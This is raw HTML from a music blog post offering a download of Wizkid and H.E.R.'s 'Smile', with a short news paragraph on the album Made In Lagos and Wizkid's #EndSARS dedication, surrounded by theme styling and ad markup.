/* custom css */
.tdi_56_699{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_57_b0a" class="tdc-row"><div class="vc_row tdi_58_90a  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_90a{
                    min-height: 0;
                }
</style><div class="vc_column tdi_60_ae0  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60_ae0{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="3615" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-174"
                    class="post-174 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_61_4da" class="tdc-zone"><div class="tdc_zone tdi_62_fb0  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_62_fb0{
                    min-height: 0;
                }
</style><div id="tdi_63_2be" class="tdc-row"><div class="vc_row tdi_64_9b6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64_9b6{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_64_9b6{
padding-top:22px !important;
}

.tdi_64_9b6 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_66_99e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66_99e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_67_629 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_67_629" >
<style>
/* custom css */
.tdi_67_629 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_67_629{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://jmbasha.com/">Home</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="View all posts in Music" class="tdb-entry-crumb" href="https://jmbasha.com/category/music/">Music</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Audio || WIZKID FT H.E.R. - SMILE || Download Mp3</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://jmbasha.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://jmbasha.com/category/music/",
                                "name": "Music"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Audio || WIZKID FT H.E.R. - SMILE || Download Mp3"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_68_a4a" class="tdc-row"><div class="vc_row tdi_69_f69 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_69_f69{
                    min-height: 0;
                }
</style><div class="vc_column tdi_71_a96  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_71_a96{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_72_66b td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_72_66b" >
<style>
/* custom css */
.tdi_72_66b .tdb-cat-bg{
					border-width: 1px;
				}.tdi_72_66b .tdb-cat-sep{
					font-size: 14px;
				}.tdi_72_66b .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_72_66b{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://jmbasha.com/category/music/" ><span class="tdb-cat-bg"></span>Music</a><a class="tdb-entry-category" href="https://jmbasha.com/category/popular/" ><span class="tdb-cat-bg"></span>Popular</a><a class="tdb-entry-category" href="https://jmbasha.com/category/trending-now/" ><span class="tdb-cat-bg"></span>Trending Now</a></div></div><div class="td_block_wrap tdb_title tdi_73_444 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_444" >
<style>
/* custom css */
.tdi_73_444 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_73_444 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_73_444{
					text-align: left;
				}.tdi_73_444 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_73_444 .tdb-title-text{
					font-size:27px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_444 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_444 .tdb-title-text{
					font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Audio || WIZKID FT H.E.R. &#8211; SMILE || Download Mp3</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_75_abb td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_75_abb" >
<style>
/* custom css */
.tdi_75_abb{
                    display: inline-block;
                }.tdi_75_abb .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_75_abb .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_75_abb .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://jmbasha.com/author/jspecial/"><img alt='' src='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://jmbasha.com/author/jspecial/">Jack</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_76_aa6 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_76_aa6" >
<style>
/* custom css */
.tdi_76_aa6{
                    display: inline-block;
                }.tdi_76_aa6 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">October 30, 2020</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_77_6b6 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77_6b6" >
<style>
/* custom css */
.tdi_77_6b6{
                    float: right;
                
                    display: inline-block;
                }.tdi_77_6b6 i{
                    font-size: 10px;
                
                    margin-right: 5px;
                }.tdi_77_6b6 a{
					color: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://jmbasha.com/audio-wizkid-ft-h-e-r-smile-download-mp3/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_78_b40 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78_b40" >
<style>

/* inline tdc_css att */

.tdi_78_b40{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdi_78_b40{
                    display: inline-block;
                
                    float: right;
                }.tdi_78_b40 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-3615">0</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_79_ad2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79_ad2" ><div id="tdi_79_ad2" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjmbasha.com%2Faudio-wizkid-ft-h-e-r-smile-download-mp3%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Audio+%7C%7C+WIZKID+FT+H.E.R.+%E2%80%93+SMILE+%7C%7C+Download+Mp3&url=https%3A%2F%2Fjmbasha.com%2Faudio-wizkid-ft-h-e-r-smile-download-mp3%2F&via=JMBASHA">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Audio+%7C%7C+WIZKID+FT+H.E.R.+%E2%80%93+SMILE+%7C%7C+Download+Mp3 %0A%0A https://jmbasha.com/audio-wizkid-ft-h-e-r-smile-download-mp3/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_79_ad2">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_80_f9a tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80_f9a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_80_f9a{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_80_f9a{
                    display: none;
                }.tdi_80_f9a .td-audio-player{
                    font-size: 12px;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img tdb-no-featured-audio"></div></div></div><div class="td_block_wrap tdb_single_content tdi_81_4de td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_81_4de" ><div class="tdb-block-inner td-fix-index"><p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-12169" src="https://jmbasha.com/wp-content/uploads/2020/10/wizkid-300x170.png" alt="" width="600" height="340" srcset="https://jmbasha.com/wp-content/uploads/2020/10/wizkid-300x170.png 300w, https://jmbasha.com/wp-content/uploads/2020/10/wizkid-768x435.png 768w, https://jmbasha.com/wp-content/uploads/2020/10/wizkid-696x394.png 696w, https://jmbasha.com/wp-content/uploads/2020/10/wizkid-741x420.png 741w, https://jmbasha.com/wp-content/uploads/2020/10/wizkid.png 803w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p><strong>WizKid Drops New Album Made In Lagos, Dedicates It to His Native Nigeria.</strong></p>
<p>On Thursday, October 29, Nigerian singer-songwriter WizKid released his latest album Made In Lagos. The 14-track album features Burna Boy, Damien Marley, H.E.R., Ella Mai, Terri, and Adele’s new beau Skepta. WizKid, who was featured on Queen Bey’s visual album Black Is King on the song “Brown Skin Girl,” is dedicating his latest musical offering to the citizens of Nigeria, in the wake of the violent attack on Tuesday, October 20 in Lagos by the police group SARS (Special Anti-Robbery Squad) that led to the deaths of twelve peaceful protestors at the hands of police brutality. “It has been beautiful to see Nigerians around the world coming together to protest against police brutality,” says Wizkid. “Unity is key. The youth of Nigeria need our collective voices to continue to shine a spotlight to what is happening inside the country. I want to play my part in this and in the movement for a better Nigeria, a better place to live for ourselves, our families &#8211; our communities. We will get through this together. Together we move. #endSARS.”</p>
<p><strong>Download track below</strong></p>
<p style="text-align: center;"><strong>DOWNLOAD MP3</strong></p>
<p><img loading="lazy" decoding="async" class="wp-image-9930 aligncenter" src="https://jmbasha.com/wp-content/uploads/2021/07/AUDIO-300x112.png" alt="" width="155" height="58" srcset="https://jmbasha.com/wp-content/uploads/2021/07/AUDIO-300x112.png 300w, https://jmbasha.com/wp-content/uploads/2021/07/AUDIO.png 316w" sizes="auto, (max-width: 155px) 100vw, 155px" /></p>
<p>&nbsp;</p>
<div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-178443902-3615-696a4ebaae1bc' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=178443902&amp;post_id=3615&amp;origin=jmbasha.com&amp;obj_id=178443902-3615-696a4ebaae1bc' data-name='like-post-frame-178443902-3615-696a4ebaae1bc' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_82_3ee td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_82_3ee{
margin-bottom:20px !important;
}

</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7232910307"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap tdb_single_tags tdi_85_4ba td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_4ba" >
<style>
/* custom css */
.tdi_85_4ba span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_85_4ba a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85_4ba a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85_4ba a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_85_4ba a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://jmbasha.com/tag/africa/">africa</a></li><li><a href="https://jmbasha.com/tag/burna-boy/">burna boy</a></li><li><a href="https://jmbasha.com/tag/ginger/">Ginger</a></li><li><a href="https://jmbasha.com/tag/h-e-r/">H.E.R</a></li><li><a href="https://jmbasha.com/tag/mighty-wine/">Mighty wine</a></li><li><a href="https://jmbasha.com/tag/nigeria/">nigeria</a></li><li><a href="https://jmbasha.com/tag/smile/">SMILE</a></li><li><a href="https://jmbasha.com/tag/wizkid/">wizkid</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_87_ab4  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_87_ab4{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_88_ab3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88_ab3" ><div class="tdb-share-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://jmbasha.com/audio-wizkid-ft-h-e-r-smile-download-mp3/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_88_ab3" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjmbasha.com%2Faudio-wizkid-ft-h-e-r-smile-download-mp3%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Audio+%7C%7C+WIZKID+FT+H.E.R.+%E2%80%93+SMILE+%7C%7C+Download+Mp3&url=https%3A%2F%2Fjmbasha.com%2Faudio-wizkid-ft-h-e-r-smile-download-mp3%2F&via=JMBASHA">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Audio+%7C%7C+WIZKID+FT+H.E.R.+%E2%80%93+SMILE+%7C%7C+Download+Mp3 %0A%0A https://jmbasha.com/audio-wizkid-ft-h-e-r-smile-download-mp3/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_88_ab3">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_90_a66  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_90_a66{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_90_a66{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_91_1aa td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91_1aa" >
<style>

/* inline tdc_css att */

.tdi_91_1aa{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */


/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://jmbasha.com/audio-wizkid-ft-burna-boy-ginger-download-mp3/">Audio || WIZKID FT BURNA BOY &#8211; GINGER || Download Mp3</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://jmbasha.com/audio-wizkid-no-stress-download-mp3/">Audio || WIZKID &#8211; NO STRESS || Download Mp3</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_92_abb tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92_abb" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_92_abb{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_92_abb{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_92_abb .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_92_abb .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_92_abb .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_92_abb .tdb-social-item i.td-icon-twitter,
				.tdi_92_abb .tdb-social-item i.td-icon-linkedin,
				.tdi_92_abb .tdb-social-item i.td-icon-pinterest,
				.tdi_92_abb .tdb-social-item i.td-icon-blogger,
				.tdi_92_abb .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_92_abb .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_92_abb .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92_abb{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_abb{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_92_abb{
                    border: 1px solid #ededed;
                }.tdi_92_abb .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_92_abb .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 21px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://jmbasha.com/author/jspecial/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' /></a><div class="tdb-author-info"><a href="https://jmbasha.com/author/jspecial/" class="tdb-author-name">Jack</a><a href="http://jmbasha.com"  class="tdb-author-url">http://jmbasha.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"><a href="https://web.facebook.com/Jackspecial1" target="_blank" title="facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.instagram.com/jackspecial_1/" target="_blank" title="instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" target="_blank" title="youtube" class="tdb-social-item"><i class="td-icon-font td-icon-youtube"></i></a></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_93_0ba td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_93_0ba" >
<style>
/* custom css */
.tdi_93_0ba .entry-thumb{
					background-position: center 50%;
				}.tdi_93_0ba .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_93_0ba .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_93_0ba .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_93_0ba .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_93_0ba .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_93_0ba .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_93_0ba .td-post-category{
					display: inline-block;
				}.tdi_93_0ba .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_93_0ba .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_93_0ba .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_93_0ba .td-read-more{
					display: none;
				}.tdi_93_0ba .td-post-author-name{
					display: none;
				}.tdi_93_0ba .td-post-date,
				.tdi_93_0ba .td-post-author-name span{
					display: none;
				}.tdi_93_0ba .td-module-comments{
					display: none;
				}.tdi_93_0ba .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_93_0ba .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_93_0ba .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_93_0ba .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_93_0ba .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_0ba .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_93_0ba .td-module-container:before{
					bottom: -9px;
				}.tdi_93_0ba .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_93_0ba .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_0ba .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_0ba .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_0ba .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_93_0ba .td-module-container:before{
					bottom: -9px;
				}.tdi_93_0ba .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_93_0ba .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_0ba .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_0ba .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_93_0ba .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_93_0ba .td-module-container{
					flex-direction: row;
				}.tdi_93_0ba .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_93_0ba .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_93_0ba .td-module-container:before{
					bottom: -13px;
				}.tdi_93_0ba .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_93_0ba .td-post-author-name{
					display: inline-block;
				}.tdi_93_0ba .td-post-date,
				.tdi_93_0ba .td-post-author-name span{
					display: inline-block;
				}.tdi_93_0ba .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_0ba .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_0ba .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_93_0ba .entry-title{
					margin: 0 0 6px 0;
				
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_93_0ba = new tdBlock();
block_tdi_93_0ba.id = "tdi_93_0ba";
block_tdi_93_0ba.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":3615,"sample_posts_data":false,"separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 